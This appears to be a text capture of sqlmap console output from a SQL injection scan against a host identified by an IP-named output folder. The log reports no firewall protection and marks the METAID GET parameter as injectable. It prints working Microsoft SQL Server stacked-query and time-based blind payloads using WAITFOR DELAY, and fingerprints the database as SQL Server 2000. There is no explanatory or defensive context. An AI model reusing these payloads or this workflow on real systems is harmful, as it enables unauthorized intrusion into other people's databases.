 [20:03:29] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[20:03:30] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: METAID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: METAID=52532'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: METAID=52532' WAITFOR DELAY '0:0:5'--
---
[20:03:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:03:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.44.1.2'